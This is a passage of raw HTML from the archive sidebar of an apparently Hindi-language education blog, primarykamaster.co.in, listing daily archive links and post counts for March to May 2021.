<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_05_25_archive.html'>
मई 25
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_05_24_archive.html'>
मई 24
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_05_23_archive.html'>
मई 23
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_05_22_archive.html'>
मई 22
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_05_21_archive.html'>
मई 21
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_05_20_archive.html'>
मई 20
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_05_19_archive.html'>
मई 19
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_05_18_archive.html'>
मई 18
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_05_17_archive.html'>
मई 17
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_05_16_archive.html'>
मई 16
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_05_15_archive.html'>
मई 15
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_05_14_archive.html'>
मई 14
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_05_13_archive.html'>
मई 13
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_05_12_archive.html'>
मई 12
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_05_11_archive.html'>
मई 11
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_05_10_archive.html'>
मई 10
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_05_09_archive.html'>
मई 09
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_05_08_archive.html'>
मई 08
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_05_07_archive.html'>
मई 07
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_05_06_archive.html'>
मई 06
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_05_05_archive.html'>
मई 05
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_05_04_archive.html'>
मई 04
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_05_03_archive.html'>
मई 03
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_05_02_archive.html'>
मई 02
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_05_01_archive.html'>
मई 01
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021/04/'>
अप&#2381;र&#2376;ल
</a>
<span class='post-count' dir='ltr'>(761)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_04_30_archive.html'>
अप&#2381;र&#2376;ल 30
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_04_29_archive.html'>
अप&#2381;र&#2376;ल 29
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_04_28_archive.html'>
अप&#2381;र&#2376;ल 28
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_04_27_archive.html'>
अप&#2381;र&#2376;ल 27
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_04_26_archive.html'>
अप&#2381;र&#2376;ल 26
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_04_25_archive.html'>
अप&#2381;र&#2376;ल 25
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_04_24_archive.html'>
अप&#2381;र&#2376;ल 24
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_04_23_archive.html'>
अप&#2381;र&#2376;ल 23
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_04_22_archive.html'>
अप&#2381;र&#2376;ल 22
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_04_21_archive.html'>
अप&#2381;र&#2376;ल 21
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_04_20_archive.html'>
अप&#2381;र&#2376;ल 20
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_04_19_archive.html'>
अप&#2381;र&#2376;ल 19
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_04_18_archive.html'>
अप&#2381;र&#2376;ल 18
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_04_17_archive.html'>
अप&#2381;र&#2376;ल 17
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_04_16_archive.html'>
अप&#2381;र&#2376;ल 16
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_04_15_archive.html'>
अप&#2381;र&#2376;ल 15
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_04_14_archive.html'>
अप&#2381;र&#2376;ल 14
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_04_13_archive.html'>
अप&#2381;र&#2376;ल 13
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_04_12_archive.html'>
अप&#2381;र&#2376;ल 12
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_04_11_archive.html'>
अप&#2381;र&#2376;ल 11
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_04_10_archive.html'>
अप&#2381;र&#2376;ल 10
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_04_09_archive.html'>
अप&#2381;र&#2376;ल 09
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_04_08_archive.html'>
अप&#2381;र&#2376;ल 08
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_04_07_archive.html'>
अप&#2381;र&#2376;ल 07
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_04_06_archive.html'>
अप&#2381;र&#2376;ल 06
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_04_05_archive.html'>
अप&#2381;र&#2376;ल 05
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_04_04_archive.html'>
अप&#2381;र&#2376;ल 04
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_04_03_archive.html'>
अप&#2381;र&#2376;ल 03
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_04_02_archive.html'>
अप&#2381;र&#2376;ल 02
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_04_01_archive.html'>
अप&#2381;र&#2376;ल 01
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021/03/'>
म&#2366;र&#2381;च
</a>
<span class='post-count' dir='ltr'>(1012)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_03_31_archive.html'>
म&#2366;र&#2381;च 31
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_03_30_archive.html'>
म&#2366;र&#2381;च 30
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_03_29_archive.html'>
म&#2366;र&#2381;च 29
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_03_28_archive.html'>
म&#2366;र&#2381;च 28
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_03_27_archive.html'>
म&#2366;र&#2381;च 27
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_03_26_archive.html'>
म&#2366;र&#2381;च 26
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_03_25_archive.html'>
म&#2366;र&#2381;च 25
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_03_24_archive.html'>
म&#2366;र&#2381;च 24
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_03_23_archive.html'>
म&#2366;र&#2381;च 23
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_03_22_archive.html'>
म&#2366;र&#2381;च 22
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_03_21_archive.html'>
म&#2366;र&#2381;च 21
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_03_20_archive.html'>
म&#2366;र&#2381;च 20
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_03_19_archive.html'>
म&#2366;र&#2381;च 19
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_03_18_archive.html'>
म&#2366;र&#2381;च 18
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_03_17_archive.html'>
म&#2366;र&#2381;च 17
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_03_16_archive.html'>
म&#2366;र&#2381;च 16
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_03_15_archive.html'>
म&#2366;र&#2381;च 15
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_03_14_archive.html'>
म&#2366;र&#2381;च 14
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_03_13_archive.html'>
म&#2366;र&#2381;च 13
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_03_12_archive.html'>
म&#2366;र&#2381;च 12
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_03_11_archive.html'>
म&#2366;र&#2381;च 11
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_03_10_archive.html'>
म&#2366;र&#2381;च 10
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_03_09_archive.html'>
म&#2366;र&#2381;च 09
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_03_08_archive.html'>
म&#2366;र&#2381;च 08
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_03_07_archive.html'>
म&#2366;र&#2381;च 07
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_03_06_archive.html'>
म&#2366;र&#2381;च 06
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_03_05_archive.html'>
म&#2366;र&#2381;च 05
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_03_04_archive.html'>
म&#2366;र&#2381;च 04
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_03_03_archive.html'>
म&#2366;र&#2381;च 03
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_03_02_archive.html'>
म&#2366;र&#2381;च 02
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_03_01_archive.html'>
म&#2366;र&#2381;च 01
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
